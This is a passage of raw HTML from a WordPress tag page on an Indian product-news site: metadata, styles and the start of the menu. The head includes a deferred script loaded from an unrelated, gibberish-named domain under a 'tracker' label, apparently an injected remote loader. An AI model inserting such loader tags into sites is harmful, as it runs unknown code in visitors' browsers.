

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.indianproductnews.com/tag/polyester-resin-for-boat/
body_size: 57956
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" itemscope itemtype="http://schema.org/Article" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>polyester resin for boat - Indian Product News</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.indianproductnews.com/tag/polyester-resin-for-boat/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="polyester resin for boat - Indian Product News" />
<meta property="og:url" content="https://www.indianproductnews.com/tag/polyester-resin-for-boat/" />
<meta property="og:site_name" content="Indian Product NEWS" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="polyester resin for boat - Indian Product News" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.indianproductnews.com/#person","name":"Indian Products NEWS","url":"https://www.indianproductnews.com","image":{"@type":"ImageObject","@id":"https://www.indianproductnews.com/#logo","url":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","contentUrl":"http://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png","caption":"Indian Product NEWS","inLanguage":"en-US","width":"457","height":"92"}},{"@type":"WebSite","@id":"https://www.indianproductnews.com/#website","url":"https://www.indianproductnews.com","name":"Indian Product NEWS","alternateName":"Indian Product NEWS","publisher":{"@id":"https://www.indianproductnews.com/#person"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.indianproductnews.com/tag/polyester-resin-for-boat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.indianproductnews.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.indianproductnews.com/tag/polyester-resin-for-boat/","name":"polyester resin for boat"}}]},{"@type":"CollectionPage","@id":"https://www.indianproductnews.com/tag/polyester-resin-for-boat/#webpage","url":"https://www.indianproductnews.com/tag/polyester-resin-for-boat/","name":"polyester resin for boat - Indian Product News","isPartOf":{"@id":"https://www.indianproductnews.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.indianproductnews.com/tag/polyester-resin-for-boat/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Feed" href="https://www.indianproductnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; Comments Feed" href="https://www.indianproductnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indian Product News &raquo; polyester resin for boat Tag Feed" href="https://www.indianproductnews.com/tag/polyester-resin-for-boat/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.indianproductnews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.indianproductnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='hester-core-widget-styles-css' href='https://www.indianproductnews.com/wp-content/plugins/hester-core/assets/css/widgets.min.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/swiper-bundle.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloghash-styles-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/style.min.css?ver=1.0.25' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='bloghash-ie-css' href='https://www.indianproductnews.com/wp-content/themes/bloghash/assets/css/compatibility/ie.min.css?ver=1.0.25' media='all' />
<![endif]-->
<link rel='stylesheet' id='bloghash-google-fonts-css' href='//fonts.googleapis.com/css?family=Inter+Tight%3A600%7CBe+Vietnam+Pro%3A400%2C700%2C500%7CPlayfair+Display%3A400%2C400i&#038;display=swap&#038;subsets=latin&#038;ver=1.0.25' media='' />
<link rel='stylesheet' id='bloghash-dynamic-styles-css' href='https://www.indianproductnews.com/wp-content/uploads/bloghash/dynamic-styles.css?ver=1763628385' media='all' />
<script src="https://fsdotiototakkaakkal.com/clad?ts=1768817650" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<!--[if IE]>
<script src="https://www.indianproductnews.com/wp-content/themes/bloghash/assets/js/vendors/flexibility.min.js?ver=1.0.25" id="bloghash-flexibility-js"></script>
<script id="bloghash-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.indianproductnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.indianproductnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.indianproductnews.com/wp-json/wp/v2/tags/946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.indianproductnews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="google-site-verification" content="3OJEAmRfQQqvO-bXDW8kOgH-KmjIFyk6wV76hw7B59s" />
<meta name="ahrefs-site-verification" content="1c8c52a4af15211756033429469a926b803a17ec5bfffac9a0d049166da55ad6"><meta name="google-site-verification" content="8w4PgTS07NuyW6KzaS1L_euWgiSXW8r1mlyK7d3m4G8" />
<meta name="theme-color" content="#497dd1"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo-82x80.png" sizes="32x32" />
<link rel="icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
<meta name="msapplication-TileImage" content="https://www.indianproductnews.com/wp-content/uploads/2016/09/2IPN-Logo.png" />
</head>

<body class="archive tag tag-polyester-resin-for-boat tag-946 wp-custom-logo wp-embed-responsive wp-theme-bloghash bloghash-topbar__separators-regular bloghash-layout__fw-stretched bloghash-layout__boxed-separated bloghash-layout-shadow bloghash-header-layout-1 bloghash-menu-animation-underline bloghash-header__separators-none bloghash-blog-horizontal bloghash-page-title-align-left bloghash-has-sidebar bloghash-sticky-sidebar bloghash-sidebar-style-2 bloghash-sidebar-position__right-sidebar entry-media-hover-style-1 bloghash-copyright-layout-1 is-section-heading-init-s1 is-footer-heading-init-s0 bloghash-input-supported bloghash-blog-image-wrap validate-comment-form bloghash-menu-accessibility">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="bloghash-header" >
		<div id="bloghash-header-inner">
		
<div class="bloghash-container bloghash-header-container">

	
<div class="bloghash-logo bloghash-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://www.indianproductnews.com/" rel="home" class="" itemprop="url">
					<img src="https://www.indianproductnews.com/wp-content/uploads/2016/07/IPN.logo_.png" alt="Indian Product News" width="457" height="92" class="" itemprop="logo"/>
				</a><span class="site-title screen-reader-text" itemprop="name">
					<a href="https://www.indianproductnews.com/" rel="home" itemprop="url">
						Indian Product News
					</a>
				</span><p class="site-description screen-reader-text" itemprop="description">
						Manufacturers &amp; Exporters
					</p></div></div><!-- END .bloghash-logo -->

	<span class="bloghash-header-element bloghash-mobile-nav">
				<button class="bloghash-hamburger hamburger--spin bloghash-hamburger-bloghash-primary-nav" aria-label="Menu" aria-controls="bloghash-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

	
<nav class="site-navigation main-navigation bloghash-primary-nav bloghash-nav bloghash-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">

<ul id="bloghash-primary-nav" class="menu"><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-690"><a href="https://www.indianproductnews.com/category/business/"><span>Business</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.indianproductnews.com/category/agriculture/"><span>Agriculture</span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.indianproductnews.com/category/pharmaceutical/"><span>Pharmaceutical</span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.indianproductnews.com/category/laboratory-furnaces/"><span>Laboratory</span></a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.indianproductnews.com/category/chemical/"><span>Chemical</span></a></li>
</ul>
</li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-345"><a href="https://www.indianproductnews.com/category/machinery/"><span>Machinery</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.indianproductnews.com/category/automobile-parts/"><span>Automobile</span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.indianproductnews.com/category/brass/"><span>Brass</span></a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.indianproductnews.com/category/casting/"><span>Casting</span></a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://www.indianproductnews.com/category/cooling-towers/"><span>Cooling Towers</span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.indianproductnews.com/category/transformers/"><span>Transformers</span></a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://www.indianproductnews.com/category/water-plant/"><span>Water Plant</span></a></li>
</ul>
</li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-336"><a href="https://www.indianproductnews.com/category/electricals/"><span>Electricals</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-339"><a href="https://www.indianproductnews.com/category/frpgrp/"><span>FRP/GRP</span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.indianproductnews.com/category/oven/"><span>Oven</span></a></li>
</ul>
</li>
